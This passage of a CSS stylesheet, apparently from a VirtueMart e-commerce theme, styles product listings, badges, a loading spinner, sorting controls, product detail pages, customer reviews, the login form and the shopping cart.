  text-overflow: ellipsis;
  white-space: wrap;
}
div[class*="-view"] .vm-product-descr-container-1 > h5 a:hover,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:hover,
div[class*="-view"] .vm-product-descr-container-1 > h5 a:focus,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:focus,
div[class*="-view"] .vm-product-descr-container-1 > h5 a:active,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:active {
  color: #0d48dd;
}
div[class*="-view"] .vm-product-media-container {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
div[class*="-view"] .vm-product-media-container .badge {
  position: absolute;
  top: 20px;
  left: 20px;
  border-radius: 2px;
  font-weight: 400;
  text-transform: uppercase;
  background-color: #000000;
  color: #ffffff;
  font-size: 11px;
}
div[class*="-view"] .vm-product-media-container .badge.badge-new {
  background-color: #00d3ca;
  color: #ffffff;
}
div[class*="-view"] .vm-product-media-container .badge.badge-hot {
  background-color: #ff5a00;
  color: #ffffff;
}
div[class*="-view"] .vm-product-media-container .badge.badge-sale {
  background-color: #ffc107;
  color: #ffffff;
}
div[class*="-view"] .vm-product-descr-container-1 {
  color: #7b7b7b;
  font-size: 11px;
}
div[class*="-view"] .product-price {
  text-align: left;
  margin-top: 0;
  float: none;
}
div[class*="-view"] .product-price span {
  color: #ff5a00;
  font-size: 16px;
}
div[class*="-view"] .product-price span.vm-price-desc {
  display: block;
  margin-right: 0;
  margin-top: 10px;
  color: #555555;
  font-size: 11px;
}
.loading_layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  overflow: hidden;
  background: #ffffff;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.no-js .loading_layer {
  display: none;
}
.product-field-type-C div.chzn-container-single .chzn-drop,
.product-field-type-C .chzn-container .chzn-drop,
.product-field-type-C .chzn-container.chzn-with-drop .chzn-drop,
.product-field-type-C .chzn-container {
  min-width: 100%;
}
#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #16a085;
  animation: spin 1.7s linear infinite;
  z-index: 11;
}
#loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #e74c3c;
  animation: spin-reverse 0.6s linear infinite;
}
#loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #f9c922;
  animation: spin 1s linear infinite;
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spin-reverse {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}
.orderby-displaynumber {
  border: 1px solid #ebebeb;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 10px 20px;
}
.orderby-displaynumber .orderlistcontainer {
  font-size: 12px;
  font-weight: 500;
  margin: 6.66666667px 10px 6.66666667px 0;
  position: relative;
  text-transform: uppercase;
}
.orderby-displaynumber .orderlistcontainer a {
  color: #555555;
}
.orderby-displaynumber .orderlistcontainer div.title {
  color: #999999;
  display: inline-block;
  margin-right: 6.66666667px;
}
@media (max-width: 991px) {
  .orderby-displaynumber .orderlistcontainer div.title {
    display: none;
  }
}
.orderby-displaynumber .orderlistcontainer div.activeOrder {
  background-position: right 7px;
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: inline-block;
  padding: 5px 24px 5px 12px;
  color: #555555;
}
@media screen and (max-width: 480px) {
  .orderby-displaynumber .orderlistcontainer:hover div.orderlist {
    display: block;
  }
}
.orderby-displaynumber .orderlistcontainer div.orderlist {
  min-width: 220px;
  right: 0;
}
@media screen and (max-width: 480px) {
  .orderby-displaynumber .orderlistcontainer div.orderlist {
    right: auto;
    left: 0;
    display: none;
  }
}
.orderby-displaynumber .orderlistcontainer div.orderlist div {
  font-size: 13px;
  padding: 0;
}
.orderby-displaynumber .orderlistcontainer div.orderlist div a {
  color: #333333;
  font-size: 12px;
  padding: 5px 12px;
}
.orderby-displaynumber .orderlistcontainer div.orderlist div a:hover,
.orderby-displaynumber .orderlistcontainer div.orderlist div a:focus,
.orderby-displaynumber .orderlistcontainer div.orderlist div a:active {
  background: #f6f6f6;
  color: #0d48dd;
}
.orderby-displaynumber .orderlistcontainer div.Order {
  border: 1px solid #ebebeb;
  padding: 6px 6.66666667px;
  display: inline-block;
  color: #555555;
}
.orderby-displaynumber .orderlistcontainer div.Order + div.orderlist {
  display: none !important;
}
.orderby-displaynumber .gridlist {
  margin: 6.66666667px 0;
  float: none;
  display: inline-block;
}
.orderby-displaynumber .gridlist span {
  display: inline-block;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  color: #999999;
  margin-right: 6.66666667px;
}
.orderby-displaynumber .gridlist .view {
  display: inline-block;
  border: 1px solid #eeeeee;
  margin-right: 10px;
  padding: 5px;
}
.orderby-displaynumber .gridlist .view > a {
  padding: 5px;
  color: #555555;
}
.orderby-displaynumber .gridlist .view > a:hover {
  color: #333333;
}
.orderby-displaynumber .gridlist .view > a.active {
  color: #ff5a00;
}
.orderby-displaynumber .display-number {
  color: #999999;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 6.66666667px 0;
}
.orderby-displaynumber .display-number span {
  display: inline-block;
  margin-right: 5px;
}
.orderby-displaynumber .display-number .chzn-container-single .chzn-single {
  padding: 5px 12px 5px 12px;
  height: auto;
  line-height: normal;
}
.orderby-displaynumber .display-number .chzn-container-single .chzn-single div b {
  background-position: 0 4px;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber .display-number {
    float: none;
    text-align: left !important;
  }
}
.orderby-displaynumber .display-number br {
  display: none;
}
.orderby-displaynumber .display-number select {
  display: inline-block;
  margin-left: 5px;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber .display-number select {
    width: auto;
  }
}
div.productdetails-view .spacer-rating {
  margin-bottom: 20px;
}
div.productdetails-view .product-neighbours {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
  text-align: right;
}
div.productdetails-view .product-neighbours a {
  background: none;
  color: #999999;
  display: block;
  padding: 0;
  position: relative;
}
div.productdetails-view .product-neighbours a:hover,
div.productdetails-view .product-neighbours a:focus,
div.productdetails-view .product-neighbours a:active {
  color: #0d48dd;
}
div.productdetails-view .product-neighbours a.previous-page {
  padding-left: 25px;
  float: left;
}
div.productdetails-view .product-neighbours a.previous-page:after {
  content: "\f177";
  display: block;
  font-family: FontAwesome;
  height: 10px;
  position: absolute;
  left: 0;
  top: 2px;
  width: 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
div.productdetails-view .product-neighbours a.previous-page:hover:after {
  color: #0d48dd;
  left: -5px;
}
div.productdetails-view .product-neighbours a.next-page {
  padding-right: 25px;
  float: right;
}
div.productdetails-view .product-neighbours a.next-page:after {
  content: "\f178";
  display: block;
  font-family: FontAwesome;
  height: 10px;
  position: absolute;
  right: 0;
  top: 2px;
  width: 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
div.productdetails-view .product-neighbours a.next-page:hover:after {
  color: #0d48dd;
  right: -5px;
}
div.productdetails-view .product-price span.PricesalesPrice {
  font-size: 18px;
  color: #ff5a00;
  font-weight: 500;
}
div.productdetails-view .ratingbox {
  margin-bottom: 10px;
}
div.productdetails-view .product-description .title {
  display: none;
}
div.productdetails-view .product-description ul {
  padding-left: 15px;
}
div.productdetails-view .customer-reviews {
  margin-top: 0;
}
div.productdetails-view .spacer-buy-area {
  padding-left: 0;
}
div.productdetails-view .spacer-buy-area > div {
  border-top: 1px solid #eeeeee;
  padding-top: 20px;
  margin-top: 20px;
}
div.productdetails-view .spacer-buy-area > div:before,
div.productdetails-view .spacer-buy-area > div:after {
  display: table;
  content: " ";
}
div.productdetails-view .spacer-buy-area > div:after {
  clear: both;
}
div.productdetails-view .spacer-buy-area > div.clear {
  display: none;
}
div.productdetails-view .spacer-buy-area br {
  display: none;
}
div.productdetails-view .spacer-buy-area .ratingbox {
  margin: 20px 0 6.66666667px;
  padding-bottom: 22px;
  border: none;
}
div.productdetails-view .spacer-buy-area .product-price {
  text-align: left;
  height: auto;
}
div.productdetails-view .spacer-buy-area .product-field {
  margin-bottom: 20px;
}
@media screen and (min-width: 992px) {
  div.productdetails-view .spacer-buy-area .product-field .product-field-display {
    display: inline-block;
    margin-left: 20px;
  }
}
div.productdetails-view .addtocart-area {
  margin-bottom: 20px;
}
div.productdetails-view .addtocart-area .addtocart-bar {
  margin-top: 0;
  left: 0;
}
div.productdetails-view .customer-reviews .list-reviews .normal {
  border-radius: 0;
  padding: 20px;
}
div.productdetails-view .customer-reviews .list-reviews .normal blockquote {
  color: #555555;
  font-size: 14px;
  line-height: 1.2;
  margin: 0;
}
div.productdetails-view .customer-reviews h4 {
  display: none;
}
div.productdetails-view .customer-reviews .write-reviews {
  text-align: left;
}
div.productdetails-view .customer-reviews .write-reviews input {
  display: inline-block;
}
div.productdetails-view .customer-reviews .rating {
  margin: 10px 0 0 0;
  text-align: left;
}
div.productdetails-view .customer-reviews .rating .ratingbox {
  margin-bottom: 0;
}
div.productdetails-view .customer-reviews .write-reviews {
  margin: 10px 0 0 0;
}
div.productdetails-view .customer-reviews input.highlight-button {
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews {
  padding-top: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .normal,
div.productdetails-view .customer-reviews .list-reviews .highlight {
  border-color: #ebebeb;
  padding: 20px;
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .highlight {
  background-color: #f6f6f6;
}
div.productdetails-view .customer-reviews .list-reviews .highlight blockquote,
div.productdetails-view .customer-reviews .list-reviews .normal blockquote {
  padding: 0 20px;
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .vote {
  float: none;
  margin-left: 0;
}
div.productdetails-view .customer-reviews .list-reviews .ratingbox {
  margin-bottom: 0;
}
div.productdetails-view .customer-reviews .list-reviews span.date {
  background: #f6f6f6;
  border-color: #ebebeb;
  top: -20px;
  right: -20px;
}
div.productdetails-view .product-short-description {
  border-top: 1px solid #eeeeee;
  color: #555555;
  font-size: 15px;
  margin: 0;
  padding: 20px 0 0;
}
div.productdetails-view .vm-product-container .vm-product-media-container {
  background: none;
  float: none;
  width: 100%;
  position: relative;
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .vm-product-container .vm-product-media-container {
    width: 47%;
    border: none;
    float: left;
  }
}
div.productdetails-view .vm-product-container .vm-product-media-container .main-image img {
  max-height: none;
  max-width: 100%;
}
div.productdetails-view .vm-product-container .additional-images {
  margin: 20px 0;
}
div.productdetails-view .vm-product-container .additional-images img {
  border: 1px solid #eeeeee;
  padding: 4px;
  width: 80px;
}
div.productdetails-view .vm-product-container .vm-product-details-container {
  width: 100%;
}
div.productdetails-view .vm-product-container .vm-product-details-container h1 {
  text-transform: none;
  border-top: 0;
  margin-bottom: 20px;
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .vm-product-container .vm-product-details-container {
    width: 50%;
  }
}
div.productdetails-view span.quantity-controls {
  vertical-align: top;
}
div.productdetails-view span.quantity-controls input.quantity-controls {
  padding: 0;
}
div.productdetails-view .manufacturer {
  text-align: left;
}
div.productdetails-view .manufacturer span {
  font-weight: 300;
}
div.productdetails-view .manufacturer .manuModal {
  font-weight: 700;
  margin: 0;
}
div.productdetails-view .product-related-products,
div.productdetails-view .product-related-categories {
  border: none;
  margin: 40px 0;
}
div.productdetails-view .product-related-products .product-fields-title-wrapper,
div.productdetails-view .product-related-categories .product-fields-title-wrapper {
  text-transform: uppercase;
  color: #f44336;
  padding: 10px 0;
}
div.productdetails-view .product-related-products .product-fields-title-wrapper strong,
div.productdetails-view .product-related-categories .product-fields-title-wrapper strong {
  font-weight: 500;
}
div.productdetails-view .product-related-products .product-fields-wrapper,
div.productdetails-view .product-related-categories .product-fields-wrapper {
  background: #ffffff;
  margin: 0 -60px;
  padding: 20px 50px;
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
}
@media screen and (max-width: 991px) {
  div.productdetails-view .product-related-products .product-fields-wrapper,
  div.productdetails-view .product-related-categories .product-fields-wrapper {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 -10px;
  }
}
div.productdetails-view .product-related-products .product-field,
div.productdetails-view .product-related-categories .product-field {
  width: 100%;
  float: none;
  padding: 10px;
  margin: 0;
}
@media screen and (min-width: 768px) {
  div.productdetails-view .product-related-products .product-field,
  div.productdetails-view .product-related-categories .product-field {
    width: 33.3333%;
    float: left;
  }
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .product-related-products .product-field,
  div.productdetails-view .product-related-categories .product-field {
    width: 25%;
  }
}
div.productdetails-view .product-related-products .product-field-container,
div.productdetails-view .product-related-categories .product-field-container {
  background: #ffffff;
  box-shadow: 0px 1px 3px #f4f4f4;
  padding: 20px;
}
div.productdetails-view .product-related-products .product-field-display > a,
div.productdetails-view .product-related-categories .product-field-display > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
div.productdetails-view .product-related-products .product-field-display > a:hover,
div.productdetails-view .product-related-categories .product-field-display > a:hover {
  color: #ff5a00;
}
div.productdetails-view .product-related-products .product-field-display > a img,
div.productdetails-view .product-related-categories .product-field-display > a img {
  width: 100%;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
div.productdetails-view .product-related-products .product-field-display div.PricesalesPrice,
div.productdetails-view .product-related-categories .product-field-display div.PricesalesPrice {
  margin-bottom: 10px;
}
div.productdetails-view .product-related-products .product-field-display span.PricesalesPrice,
div.productdetails-view .product-related-categories .product-field-display span.PricesalesPrice {
  font-size: 16px;
  font-weight: 500;
  color: #ff5a00;
}
div.productdetails-view .product-related-products .product-field-display p.product_s_desc,
div.productdetails-view .product-related-categories .product-field-display p.product_s_desc {
  overflow: hidden;
}
.productdetails-tabs {
  margin-top: 20px;
}
.ask-a-question-view input.counter,
.ask-a-question-view input#name,
.ask-a-question-view input#email {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  margin-left: 0;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.ask-a-question-view input.counter:hover,
.ask-a-question-view input#name:hover,
.ask-a-question-view input#email:hover {
  background: #ffffff;
  border-color: #222222;
}
.ask-a-question-view .form-field textarea.field {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  border-radius: 0;
}
.ask-a-question-view .form-field textarea.field:hover {
  background: #ffffff;
  border-color: #222222;
}
.ask-a-question-view table.askform {
  border: 1px solid #dddddd;
}
.ask-a-question-view table.askform td,
.ask-a-question-view table.askform tr td {
  padding: 8px;
  border-top: 1px solid #dddddd;
}
.ask-a-question-view .submit .floatleft.width50 {
  float: none;
  width: 100%;
  text-align: left;
  margin-top: 20px;
}
.ask-a-question-view .submit .floatleft.width50 .counter {
  display: inline-block;
  width: auto;
}
.com_virtuemart .checkoutStep {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  margin-top: 10px;
}
.com_virtuemart #com-form-login {
  border: 1px solid #ebebeb;
  padding: 20px;
  margin-top: 20px;
}
.com_virtuemart #com-form-login h2 {
  font-size: 14px;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: none;
}
@media (max-width: 767px) {
  .com_virtuemart #com-form-login input.default {
    margin-bottom: 5px;
    width: 100%;
  }
}
.com_virtuemart #com-form-login label {
  display: inline-block;
}
.com_virtuemart #com-form-login .width30 {
  width: auto;
}
.com_virtuemart #com-form-login .width30 > a {
  font-size: 13px;
}
.com_virtuemart #com-form-login .width30.floatleft {
  display: block;
  margin-right: 0;
}
@media (min-width: 480px) {
  .com_virtuemart #com-form-login .width30.floatleft {
    display: inline-block;
    margin-right: 20px;
  }
}
.com_virtuemart #com-form-login #com-form-login-username,
.com_virtuemart #com-form-login #com-form-login-password {
  margin-bottom: 10px;
}
.com_virtuemart #com-form-login #com-form-login-username input,
.com_virtuemart #com-form-login #com-form-login-password input {
  border-width: 1px;
  width: 100%;
}
@media (min-width: 767px) {
  .com_virtuemart #com-form-login #com-form-login-username input,
  .com_virtuemart #com-form-login #com-form-login-password input {
    width: auto;
  }
}
.com_virtuemart #com-form-login #com-form-login-remember input.default {
  margin-right: 10px;
}
.com_virtuemart #com-form-login #com-form-login-remember input.inputbox {
  display: inline-block;
  outline: none;
  vertical-align: middle;
}
@media (max-width: 767px) {
  .com_virtuemart #form-login input {
    display: block;
    margin-top: 5px;
  }
}
.com_virtuemart #cart-view h1 {
  border: none;
}
.com_virtuemart #cart-view label {
  font-weight: 400;
}
.com_virtuemart #cart-view input[type="radio"] {
  margin: 3px 5px 5px 0;
  position: relative;
}
.com_virtuemart #cart-view input[type="submit"],
.com_virtuemart #cart-view .cart-summary input.details-button,
.com_virtuemart #cart-view button.vm-button-correct {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  height: 40px;
  text-transform: uppercase;
}
.com_virtuemart #cart-view input[type="submit"]:focus,
.com_virtuemart #cart-view .cart-summary input.details-button:focus,
.com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"].focus,
.com_virtuemart #cart-view .cart-summary input.details-button.focus,
.com_virtuemart #cart-view button.vm-button-correct.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.com_virtuemart #cart-view input[type="submit"]:hover,
.com_virtuemart #cart-view .cart-summary input.details-button:hover,
.com_virtuemart #cart-view button.vm-button-correct:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.com_virtuemart #cart-view input[type="submit"]:active,
.com_virtuemart #cart-view .cart-summary input.details-button:active,
.com_virtuemart #cart-view button.vm-button-correct:active,
.com_virtuemart #cart-view input[type="submit"].active,
.com_virtuemart #cart-view .cart-summary input.details-button.active,
.com_virtuemart #cart-view button.vm-button-correct.active,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"],
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.com_virtuemart #cart-view input[type="submit"]:active:hover,
.com_virtuemart #cart-view .cart-summary input.details-button:active:hover,
.com_virtuemart #cart-view button.vm-button-correct:active:hover,
.com_virtuemart #cart-view input[type="submit"].active:hover,
.com_virtuemart #cart-view .cart-summary input.details-button.active:hover,
.com_virtuemart #cart-view button.vm-button-correct.active:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"]:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct:hover,
.com_virtuemart #cart-view input[type="submit"]:active:focus,
.com_virtuemart #cart-view .cart-summary input.details-button:active:focus,
.com_virtuemart #cart-view button.vm-button-correct:active:focus,
.com_virtuemart #cart-view input[type="submit"].active:focus,
.com_virtuemart #cart-view .cart-summary input.details-button.active:focus,
.com_virtuemart #cart-view button.vm-button-correct.active:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"]:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"]:active.focus,
.com_virtuemart #cart-view .cart-summary input.details-button:active.focus,
.com_virtuemart #cart-view button.vm-button-correct:active.focus,
.com_virtuemart #cart-view input[type="submit"].active.focus,
.com_virtuemart #cart-view .cart-summary input.details-button.active.focus,
.com_virtuemart #cart-view button.vm-button-correct.active.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"].focus,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.com_virtuemart #cart-view input[type="submit"].disabled:hover,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled:hover,
.com_virtuemart #cart-view button.vm-button-correct.disabled:hover,
.com_virtuemart #cart-view input[type="submit"][disabled]:hover,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled]:hover,
.com_virtuemart #cart-view button.vm-button-correct[disabled]:hover,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"]:hover,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button:hover,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct:hover,
.com_virtuemart #cart-view input[type="submit"].disabled:focus,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled:focus,
.com_virtuemart #cart-view button.vm-button-correct.disabled:focus,
.com_virtuemart #cart-view input[type="submit"][disabled]:focus,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled]:focus,
.com_virtuemart #cart-view button.vm-button-correct[disabled]:focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"]:focus,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button:focus,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"].disabled.focus,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled.focus,
.com_virtuemart #cart-view button.vm-button-correct.disabled.focus,
.com_virtuemart #cart-view input[type="submit"][disabled].focus,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled].focus,
.com_virtuemart #cart-view button.vm-button-correct[disabled].focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"].focus,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button.focus,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.com_virtuemart #cart-view input[type="submit"] .badge,
.com_virtuemart #cart-view .cart-summary input.details-button .badge,
.com_virtuemart #cart-view button.vm-button-correct .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.com_virtuemart #cart-view .vm-cart-header-container {
  background: transparent;
  border-top: 2px solid #ff5a00;
  color: inherit;
  font-size: 13px;
  text-transform: uppercase;
  padding-top: 20px;
}
.com_virtuemart #cart-view .vm-cart-header-container .vm-cart-header h1 {
  position: relative;
  display: inline-block;
  font-size: 30px;
  padding-bottom: 0;
  padding-top: 0;
  color: #222222;
}
.com_virtuemart #cart-view .vm-cart-header-container .vm-continue-shopping {
  margin: 0;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .vm-cart-header-container .vm-continue-shopping {
    width: 100%;
  }
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link {
  background: transparent;
  border: 1px solid #ebebeb;
  color: #555555;
  display: inline-block;
  padding: 10px 20px;
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:after {
  content: "\f061";
  font-family: FontAwesome;
  margin-left: 5px;
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:hover,
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:focus,
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:active {
  border-color: #222222;
}
.com_virtuemart #cart-view .inline input[type="text"] {
  display: inline-block;
}
.com_virtuemart #cart-view .inline table td {
  padding: 5px;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .inline table td {
    display: block;
  }
  .com_virtuemart #cart-view .inline table td .button {
    margin-top: 10px;
    margin-left: 0 !important;
  }
  .com_virtuemart #cart-view .inline table td .chzn-container {
    margin-bottom: -8px;
  }
}
.com_virtuemart #cart-view .billto-shipto {
  border: 1px solid #ebebeb;
  margin: 20px 0;
  padding: 20px;
}
.com_virtuemart #cart-view .billto-shipto span {
  color: #222222;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .billto-shipto .width50 {
    width: 100%;
  }
  .com_virtuemart #cart-view .billto-shipto .width50 + .width50 {
    margin-top: 10px;
  }
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon,
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon {
  background: none;
  height: auto;
  line-height: 1;
  width: auto;
  vertical-align: baseline;
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon:before,
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon:before {
  font-family: FontAwesome;
  font-size: 25px;
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon::before {
  content: "\f015";
}
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon:before {
  content: "\f003";
}
.com_virtuemart #cart-view .billto-shipto .output-shipto input {
  float: left;
  margin-right: 5px;
}
.com_virtuemart #cart-view .billto-shipto a.details {
  background: transparent;
  border: 1px solid #ebebeb;
  border-radius: 0;
  color: #555555;
  display: inline-block;
  padding: 5px 10px;
}
.com_virtuemart #cart-view .billto-shipto a.details:hover,
.com_virtuemart #cart-view .billto-shipto a.details:active,
.com_virtuemart #cart-view .billto-shipto a.details:focus {
  border-color: #222222;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view .vm-fieldset-pricelist {
    display: table-cell;
    overflow-y: scroll;
  }
}
.com_virtuemart #cart-view table.cart-summary tr th {
  background: #222222;
  border-color: #ebebeb;
  color: #ffffff;
  font-weight: 400;
  padding: 10px 20px;
}
.com_virtuemart #cart-view table.cart-summary tr th .priceColor2 {
  color: #ffffff;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary tr th {
    padding: 10px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr td {
  border-color: #ebebeb;
  padding: 20px;
  vertical-align: middle;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary tr td {
    padding: 10px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name span.cart-images {
  margin-right: 10px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name span.cart-images img {
  float: none;
  width: 60px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a {
  color: #333333;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:active {
  color: #4275f4;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity {
  min-width: 150px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: inline-block;
  margin-right: 5px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:active,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:hover {
  border-color: #222222;
  box-shadow: none;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart {
  background: none;
  border: 1px solid #ebebeb;
  color: #999999;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  vertical-align: top;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:before {
  background: transparent !important;
  content: "\f021" !important;
  font-family: FontAwesome;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:active {
  border-color: #222222;
  color: #555555;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart {
  background: none;
  border: 1px solid #ebebeb;
  color: #999999;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  vertical-align: top;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:before {
  background: transparent !important;
  content: "\f00d" !important;
  font-family: FontAwesome;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:active {
  border-color: #222222;
  color: #555555;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single {
  position: relative;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single + .vm-shipment-plugin-single {
  margin-top: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single > input {
  position: absolute;
  top: 0px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single > label {
  padding-left: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td > .vmshipment_name:before,
